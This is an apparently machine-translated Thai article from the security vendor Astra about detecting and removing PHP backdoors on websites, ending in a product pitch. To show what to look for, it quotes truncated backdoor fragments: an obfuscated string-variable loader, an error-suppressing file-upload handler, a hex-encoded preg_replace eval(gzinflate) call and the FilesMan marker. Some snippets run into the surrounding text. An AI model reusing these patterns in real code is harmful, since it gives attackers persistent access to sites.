เว็บไซต์มากกว่า 1 แสนแห่งถูกแฮ็กทุกวัน เชื่อกันว่าเมื่อเว็บไซต์ถูกบุกรุก มีโอกาส 40% ที่จะถูกแฮ็กอีกครั้ง แฮกเกอร์มักจะทิ้งโค้ดที่เป็นอันตราย (PHP Backdoors) ไว้ ซึ่งทำให้พวกเขาสามารถเข้าถึงเว็บไซต์ได้อีกครั้ง มัลแวร์นี้กำจัดได้ยากมาก ดังนั้นแม้ว่าคุณจะรีเซ็ตแผงการดูแลระบบทั้งหมดของคุณ รหัสเหล่านี้ก็ยังถูกซ่อนอยู่ลึกเข้าไปในเว็บไซต์ รหัสเหล่านี้เรียกว่า "แบ็คดอร์" เนื่องจากอนุญาตให้เข้าถึงเว็บไซต์ได้ ปัจจุบัน CMS ยอดนิยมมากมาย เช่น WordPress, Magneto และอื่นๆ ทำงานบน PHP; ภาษาสคริปต์ฝั่งเซิร์ฟเวอร์ เนื่องจากมีการใช้ PHP มากกว่า 80% ของเว็บไซต์บนเว็บในปัจจุบัน แบ็คดอร์ของ PHP ได้กลายเป็นภัยคุกคามจากการแฮ็กที่สำคัญ

แบ็คดอร์ PHP คืออะไร

แบ็คดอร์ของ PHP เป็นสคริปต์มัลแวร์หรือโปรแกรมที่ออกแบบมาเพื่อแพร่เชื้อเว็บไซต์ของคุณอย่างลับๆ และให้การบายพาสการตรวจสอบสิทธิ์แก่แฮกเกอร์ คุณใช้แบ็คดอร์เพื่อรักษาการเข้าถึงเว็บไซต์ ฉีดมัลแวร์ ขูดข้อมูล เสียบการ์ด ขโมยข้อมูลทางการเงิน และอื่นๆ

เว็บเชลล์ PHP ยังอนุญาตให้ผู้โจมตีจัดการและเรียกใช้การดูแลระบบเซิร์ฟเวอร์ PHP ของคุณจากระยะไกล ผู้โจมตีสามารถเข้าถึงแผงควบคุมโดยใช้ URL บนอินเทอร์เน็ต แบ็คดอร์ที่ซับซ้อนยิ่งขึ้นยังสามารถเข้าถึงหน่วยความจำหลักโดยตรงและใช้ประโยชน์จากข้อมูลของเว็บไซต์ของคุณได้อีกด้วย

แบ็คดอร์ PHP ได้รับการออกแบบมาเพื่อรักษาความคงอยู่ พวกเขาได้รับการออกแบบให้ปรากฏซ้ำแล้วซ้ำอีกแม้หลังจากทำความสะอาดเว็บไซต์ของคุณอย่างถี่ถ้วนแล้ว ดังนั้นจึงเป็นเรื่องยากมากที่จะกำจัดแบ็คดอร์

การตรวจจับ PHP Backdoors บนเว็บไซต์ของคุณ:

พลังของ PHP Backdoor มีมากมายมหาศาล ตั้งแต่การอนุญาตให้แฮ็กเกอร์เรียกใช้คำสั่งเล็กๆ น้อยๆ บนเว็บไซต์ของคุณ เพื่อให้ผู้โจมตีสามารถใช้ประโยชน์จากและเปลี่ยนเส้นทางการรับส่งข้อมูลเว็บไซต์ แบ็คดอร์เหล่านี้ออกแบบมาเพื่อยกระดับสิทธิ์และอื่น ๆ การใช้แบ็คดอร์ PHP แฮ็กเกอร์สามารถบุกรุกสิ่งต่อไปนี้:

- เข้าถึงข้อมูลประเภทใดก็ได้บนเซิร์ฟเวอร์ของคุณ

- อาจใช้เซิร์ฟเวอร์ของคุณเพื่อขุดสกุลเงินดิจิทัล

- สามารถเปลี่ยนเซิร์ฟเวอร์ของคุณให้เป็นบอทที่ปฏิบัติตามคำแนะนำจากผู้โจมตีเพื่อกำจัดสแปมจำนวนมาก

และความชั่วร้ายอีกมากมาย!

การตรวจจับ PHP Backdoor บนเว็บไซต์ของคุณ:

ไม่ใช่เจ้าของเว็บไซต์ทุกคนที่มีความรู้ด้านเทคนิคที่เฉียบแหลม ในฐานะเจ้าของไซต์ มีโอกาสสูงที่คุณจะไม่ทราบถึงการมีอยู่ของแบ็คดอร์หรือรหัสที่ไม่ผ่านการตรวจสอบสิทธิ์อื่นๆ ปรากฏบนเว็บไซต์ของคุณ จนกระทั่งเห็นได้ชัดว่ามันเริ่มแสดงสัญญาณ

ดังนั้น เจ้าของเว็บไซต์จึงติดต่อกับบริษัทต่างๆ เช่น Astra ซึ่งช่วยในการติดตามและกำจัดแบ็คดอร์เหล่านี้ โค้ดที่เป็นอันตรายเหล่านี้หาได้ยากเนื่องจากมักเป็นโค้ดที่สับสน ซึ่งทำให้มองเห็นได้ยากขึ้น

ยิ่งไปกว่านั้น ไม่ใช่แบ็คดอร์ทั้งหมดที่กำหนดเป้าหมายเว็บไซต์จะเหมือนกัน ดังนั้นจึงไม่สามารถพักผ่อนได้หากเขาพบประตูหลังอันใดอันหนึ่ง หมายความว่าคุณต้องขุดให้ลึกขึ้น มีหลายวิธีที่แบ็คดอร์ PHP สามารถซ่อนบนเว็บไซต์ของคุณได้ อย่างไรก็ตาม ปัญหาด้านความปลอดภัยทั่วไปบางประการที่ทำให้สามารถติดไวรัสได้มีดังนี้:

- รหัสผ่านไม่รัดกุมหรือเป็นค่าเริ่มต้น

- อัพโหลดไฟล์ PHP ไม่จำกัด

- การเข้ารหัสไซต์ PHP ไม่ดีซึ่งทำให้อินพุตไม่ถูกต้อง

- เวอร์ชัน PHP ที่ล้าสมัย

- การกำหนดค่า PHP ที่ไม่เหมาะสม

- การอนุญาตไฟล์ที่อ่อนแอของไฟล์ที่ละเอียดอ่อน

- การรายงานข้อผิดพลาดที่ไม่เหมาะสมและการเปิดเผยโค้ด

การลบ PHP Backdoors ออกจากเว็บไซต์ของคุณ

ขั้นตอนแรกในการลบแบ็คดอร์เหล่านี้คือการตรวจหาตำแหน่งของมัลแวร์นี้ การลบแบ็คดอร์ยังต้องค้นหารหัสเริ่มต้นที่อนุญาตให้เข้าถึงโดยไม่ได้รับอนุญาตและด้วยเหตุนี้จึงลบรหัสนั้นออก ดังนั้น การทำความเข้าใจโค้ดที่ใช้กับไซต์ของคุณจึงมีความสำคัญมาก ด้านล่างนี้คือรายการไฟล์และรหัสที่รับผิดชอบ PHP Backdoors

แบ็คดอร์ไฟล์อันธพาล

มีหลายกรณีที่พบว่าแบ็คดอร์เป็นไฟล์หลอกลวง อย่างไรก็ตาม ไฟล์เหล่านี้ไม่ได้เป็นส่วนหนึ่งของปลั๊กอินหลัก ธีม หรือระบบจัดการเนื้อหา แต่มีชื่อที่คล้ายกับไฟล์หลักอื่นๆ จึงสามารถถอดเปลี่ยนได้ง่าย โค้ดในไฟล์อันธพาลอาจเริ่มดังนี้:

$t43="l/T6\\:aAcNLn#?rP}1\rG_ -s`SZ\$58t\n7E{.*]ixy3h,COKR2dW[0!U\tuQIHf4bYm>wFz<admin@wsxdn.com&(BjX'~|ge%p+oMJv^);\"k9";$GLOBALS['ofmhl60'] = ${$t43[20].$t43แบ็คดอร์ปลั๊กอินและธีม

ปลั๊กอินและธีมที่หลากหลายเป็นหนึ่งในคุณสมบัติที่มีการใช้งานมากที่สุดโดยไม่คำนึงถึง CMS ที่คุณใช้งานอยู่ ไฟล์ปลั๊กอินที่เป็นอันตรายสามารถมองเห็นได้เฉพาะในระบบไฟล์ผ่านตัวจัดการไฟล์หรือ FTP ของคุณ แฮกเกอร์แนะนำแบ็คดอร์ PHP ในปลั๊กอินที่ใช้กันทั่วไปจำนวนมาก โดยมักใช้ชื่อต่อไปนี้:

- รองรับ WordPress

- ล็อกอินวอลล์

- WP Zipp

- WP-ฐาน-SEO

ดังนั้นจึงเป็นที่ชัดเจนว่าปลั๊กอินที่อาจดูเหมือนปกติในขณะติดตั้งนั้นเป็นไฟล์ที่มีรหัสลับๆ เจ้าของไม่ทราบข้อเท็จจริงนี้จึงติดตั้งไฟล์เหล่านี้ที่มีแบ็คดอร์ ตัวอย่างหนึ่งคือธีม WordPress Sketch ในช่วงเวลาหนึ่งซึ่งเป็นธีมยอดนิยมที่มีมัลแวร์ซึ่งอัปโหลดพร้อมไฟล์แบ็คดอร์จำนวนมากอยู่ภายใน วิธีเดียวที่ปลอดภัยในการหลีกเลี่ยงการติดตั้งดังกล่าวคือให้คุณถอนการติดตั้งธีมหรือปลั๊กอินทั้งหมดที่คุณไม่รู้จัก

การแทรกไฟล์ Core Backdoor

ไฟล์หลักของโฮสต์เว็บไซต์ของคุณสามารถใส่แบ็คดอร์ PHP เข้าไปได้เช่นกัน มัลแวร์สามารถพบได้ที่จุดเริ่มต้นของไฟล์หรือตอนท้าย แต่ถ้าแฮ็กเกอร์ต้องการทำลายแกนข้อมูลของคุณจริงๆ เขาจะพยายามติดตั้งระหว่างรหัส

ด้านล่างนี้คือตัวอย่างบางส่วนของรหัสดังกล่าว:

พบรหัสที่จุดเริ่มต้น:

นี่เป็นอีกตัวอย่างหนึ่ง

@ini_set('display_errors','off');@ini_set('log_errors',0);@ini_set('error_log',NULL); error_reporting(0); @ini_set('set_time_limit',0);ignore_user_abort(true);if(@isset($_POST['size']) and @isset($_FILES['img']['name'])) {@ini_set('upload_max_filesize','1000000');$size=$_POST['size'];$open_image=$_FILES['img']['name']; $open_image_tmp=$_FILES['img']['tmp_name'];$image_tmp=$size.$open_image; @move_uploaded_file($open_image_tmp,$image_tmp);แบ็คดอร์อื่นๆ มีความคลุมเครืออย่างมากและอาจเริ่มในลักษณะนี้

preg_replace("/.*/e","\x65\x76\x61\x6C\x28\x67\x7A\x69\x6E\x66\x6C\x61\มักจะมีการอ้างอิงถึง FilesMan ที่ใดที่หนึ่งภายในไฟล์แบ็คดอร์

$default_action = "FilesMan";มาร่วมกันต่อสู้กับอาชญากรรมในโลกไซเบอร์





เครื่องสแกนมัลแวร์อัตโนมัติที่ขับเคลื่อนด้วยการเรียนรู้ด้วยเครื่องของ Astra ตรวจพบแบ็คดอร์ PHP และมัลแวร์จำนวนมากด้วยการคลิกเพียงครั้งเดียว ในทางกลับกัน ไฟร์วอลล์ Astra จะตรวจสอบเว็บไซต์ของคุณ 24*7 เพื่อหาการรับส่งข้อมูลที่เป็นอันตรายและบล็อกการคุกคามด้านความปลอดภัยที่จะเกิดขึ้นทั้งหมด เลือกแผนตามความต้องการของคุณและรับความปลอดภัยได้แล้ววันนี้!